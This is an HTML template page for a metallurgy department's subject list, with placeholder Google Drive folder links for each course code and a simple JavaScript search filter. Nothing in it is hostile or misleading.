

<file: mme_sub.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Metallurgy Subjects</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display&family=Open+Sans:wght@400;500;600&display=swap" rel="stylesheet">
  <style>
    /* CSS Variables for easy theme management */
    :root {
      --primary-color: #c76b26; /* A color more suited for Metallurgy (copper/rust) */
      --primary-hover-color: #96501a;
      --background-color: #f7f7f9;
      --card-background: #ffffff;
      --text-color: #2c3e50;
      --subtle-text-color: #7f8c8d;
      --border-color: #e0e0e0;
      --card-accent-color: #d35400; /* A stronger accent color */
    }

    body {
      font-family: 'Open Sans', Arial, sans-serif;
      background: var(--background-color);
      color: var(--text-color);
      margin: 0;
      padding: 0;
    }

    .subject-container {
      max-width: 680px;
      margin: 40px auto;
      padding: 40px;
      background: var(--card-background);
      border-radius: 12px;
      box-shadow: 0 4px 15px rgba(44, 62, 80, 0.08);
    }

    h1 {
      text-align: center;
      margin-bottom: 35px;
      font-family: 'DM Serif Display', serif;
      font-size: 2.5em;
      color: var(--text-color);
    }

    .back-link {
      display: inline-block;
      margin-bottom: 25px;
      color: var(--subtle-text-color);
      text-decoration: none;
      font-size: 0.9em;
      font-weight: 500;
      transition: color 0.3s ease;
    }

    .back-link:hover {
      color: var(--primary-color);
    }

    /* --- Search Bar Styles --- */
    .search-container {
      position: relative;
      margin-bottom: 30px;
    }

    #search-box {
      width: 100%;
      padding: 12px 15px 12px 45px; /* Make space for icon */
      font-size: 1em;
      border-radius: 8px;
      border: 1px solid var(--border-color);
      box-sizing: border-box; /* Important for padding and width */
      transition: border-color 0.3s ease, box-shadow 0.3s ease;
    }
    #search-box:focus {
      outline: none;
      border-color: var(--primary-color);
      box-shadow: 0 0 0 3px rgba(211, 84, 0, 0.2);
    }
    
    .search-icon {
        position: absolute;
        left: 15px;
        top: 50%;
        transform: translateY(-50%);
        width: 18px;
        height: 18px;
        fill: var(--subtle-text-color);
    }

    /* --- Subject List Styles --- */
    #subject-list {
      padding: 0;
      list-style: none;
      margin: 0;
    }

    .subject-item {
      margin-bottom: 12px;
      background: var(--card-background);
      border-radius: 8px;
      border: 1px solid var(--border-color);
      border-left: 5px solid var(--card-accent-color);
      transition: transform 0.2s ease-out, box-shadow 0.2s ease-out;
    }
    .subject-item:hover {
        transform: translateY(-3px);
        box-shadow: 0 5px 12px rgba(44, 62, 80, 0.12);
    }
    
    .subject-item a {
      display: flex;
      align-items: center;
      padding: 18px 20px;
      text-decoration: none;
      color: var(--text-color);
    }

    .subject-code {
      font-weight: 600;
      color: var(--primary-color);
      margin-right: 15px;
      min-width: 80px; /* Aligns the names */
    }
    
    .subject-name {
      font-weight: 500;
      flex-grow: 1; /* Takes up remaining space */
    }
    
    .subject-item a:hover .subject-name {
      color: var(--primary-hover-color);
    }

    #no-results {
        text-align: center;
        padding: 20px;
        color: var(--subtle-text-color);
        display: none; /* Hidden by default */
    }

  </style>
</head>
<body>

  <div class="subject-container">
    <a href="index.html" class="back-link">&larr; Back to Departments</a>
    <h1>Metallurgy Subjects</h1>

    <div class="search-container">
      <svg class="search-icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg>
      <input type="search" id="search-box" placeholder="Search by name or code (e.g., 'Iron' or 'MT303')...">
    </div>

    <ul id="subject-list">
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/YOUR_METALLURGY_BOOKS_FOLDER_LINK" target="_blank">
          <span class="subject-code">REF</span>
          <span class="subject-name">General Metallurgy Books</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/YOUR_PHYSICAL_METALLURGY_FOLDER_LINK" target="_blank">
          <span class="subject-code">MT201</span>
          <span class="subject-name">Physical Metallurgy</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/YOUR_EXTRACTIVE_METALLURGY_FOLDER_LINK" target="_blank">
          <span class="subject-code">MT202</span>
          <span class="subject-name">Extractive Metallurgy</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/YOUR_MECHANICAL_METALLURGY_FOLDER_LINK" target="_blank">
          <span class="subject-code">MT203</span>
          <span class="subject-name">Mechanical Metallurgy</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/YOUR_THERMODYNAMICS_OF_MATERIALS_FOLDER_LINK" target="_blank">
          <span class="subject-code">MT204</span>
          <span class="subject-name">Thermodynamics of Materials</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/YOUR_PHASE_DIAGRAMS_FOLDER_LINK" target="_blank">
          <span class="subject-code">MT301</span>
          <span class="subject-name">Phase Diagrams and Transformations</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/YOUR_HEAT_TREATMENT_FOLDER_LINK" target="_blank">
          <span class="subject-code">MT302</span>
          <span class="subject-name">Heat Treatment of Metals</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/YOUR_IRON_STEEL_MAKING_FOLDER_LINK" target="_blank">
          <span class="subject-code">MT303</span>
          <span class="subject-name">Iron and Steel Making</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/YOUR_NON_FERROUS_METALLURGY_FOLDER_LINK" target="_blank">
          <span class="subject-code">MT304</span>
          <span class="subject-name">Non-Ferrous Metallurgy</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/YOUR_WELDING_JOINING_FOLDER_LINK" target="_blank">
          <span class="subject-code">MT305</span>
          <span class="subject-name">Welding and Joining Technology</span>
        </a>
      </li>
       <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/YOUR_METAL_FORMING_PROCESSES_FOLDER_LINK" target="_blank">
          <span class="subject-code">MT306</span>
          <span class="subject-name">Metal Forming Processes</span>
        </a>
      </li>
       <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/YOUR_FOUNDRY_TECHNOLOGY_FOLDER_LINK" target="_blank">
          <span class="subject-code">MT307</span>
          <span class="subject-name">Foundry Technology</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/YOUR_CORROSION_ENGINEERING_FOLDER_LINK" target="_blank">
          <span class="subject-code">MT401</span>
          <span class="subject-name">Corrosion Engineering</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/YOUR_MATERIAL_CHARACTERIZATION_FOLDER_LINK" target="_blank">
          <span class="subject-code">MT402</span>
          <span class="subject-name">Material Characterization Techniques</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/YOUR_POWDER_METALLURGY_FOLDER_LINK" target="_blank">
          <span class="subject-code">MT403</span>
          <span class="subject-name">Powder Metallurgy</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/YOUR_SURFACE_ENGINEERING_FOLDER_LINK" target="_blank">
          <span class="subject-code">MT404</span>
          <span class="subject-name">Surface Engineering</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/YOUR_FAILURE_ANALYSIS_FOLDER_LINK" target="_blank">
          <span class="subject-code">MT405</span>
          <span class="subject-name">Failure Analysis and Prevention</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/YOUR_NANOMATERIALS_FOLDER_LINK" target="_blank">
          <span class="subject-code">MT406</span>
          <span class="subject-name">Nanomaterials and Advanced Materials</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/YOUR_ENVIRONMENTAL_SAFETY_FOLDER_LINK" target="_blank">
          <span class="subject-code">MT407</span>
          <span class="subject-name">Environmental and Safety Aspects</span>
        </a>
      </li>
      <li id="no-results" style="display: none;">No subjects found.</li>
    </ul>
  </div>

  <script>
    // --- JavaScript for Live Search Functionality ---
    // This script is generic and does not need to be changed.

    document.getElementById('search-box').addEventListener('keyup', function() {
      // 1. Get user input and convert to lowercase for case-insensitive search
      let filter = this.value.toLowerCase();
      
      // 2. Get all the subject list items
      let subjectList = document.getElementById('subject-list');
      let items = subjectList.getElementsByClassName('subject-item');
      
      // 3. Get the 'no results' message element
      let noResults = document.getElementById('no-results');
      
      let visibleItemsCount = 0;

      // 4. Loop through all the subject items
      for (let i = 0; i < items.length; i++) {
        let a = items[i].getElementsByTagName('a')[0];
        // Get the full text content of the link (code + name)
        let textValue = a.textContent || a.innerText;

        // 5. Check if the item's text includes the filter text
        if (textValue.toLowerCase().indexOf(filter) > -1) {
          items[i].style.display = ""; // Show the item
          visibleItemsCount++;
        } else {
          items[i].style.display = "none"; // Hide the item
        }
      }
      
      // 6. Show or hide the 'no results' message based on the count
      if (visibleItemsCount === 0) {
        noResults.style.display = "block";
      } else {
        noResults.style.display = "none";
      }
    });
  </script>

</body>
</html>
</file>
